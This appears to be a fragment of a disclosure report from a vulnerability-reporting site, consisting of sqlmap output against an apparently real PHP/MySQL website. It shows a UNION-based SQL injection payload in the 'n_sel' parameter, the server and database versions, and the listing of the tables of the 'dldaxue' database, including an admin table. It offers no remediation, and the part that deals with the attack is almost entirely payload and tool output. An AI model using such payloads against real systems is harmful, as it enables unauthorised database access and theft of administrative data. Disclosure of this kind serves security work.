 Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: n_sel=0 ' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a6b70
0x7641496d696b56777442,0x7176707a71),NULL,NULL--
---
[22:27:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.2, PHP 5.3.14
back-end DBMS: MySQL 5.0.12
[22:27:49] [INFO] fetching tables for database: 'dldaxue'
[22:27:49] [WARNING] reflective value(s) found and filtering out
[22:27:49] [INFO] the SQL query used returns 4 entries
[22:27:49] [INFO] retrieved: t_admin
[22:27:50] [INFO] retrieved: t_message
[22:27:50] [INFO] retrieved: t_news
[22:27:50] [INFO] retrieved: t_news_pic
Database: dldaxue
[4 tables]
+------------+
| t_admin    |
| t_message  |
| t_news     |
| t_news_pic |
+------------+
www.wooyun.org